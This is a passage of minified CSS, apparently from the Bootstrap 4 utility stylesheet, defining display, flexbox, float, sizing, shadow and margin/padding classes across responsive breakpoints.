(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!imp